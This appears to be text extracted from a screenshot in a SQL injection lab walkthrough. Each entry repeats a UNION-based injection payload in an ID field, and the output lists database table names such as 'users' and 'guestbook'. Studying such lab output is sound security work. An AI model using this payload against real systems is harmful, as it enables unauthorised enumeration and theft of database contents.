 ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: VIEWS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: guestbook
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: users
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: columns_priv
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: db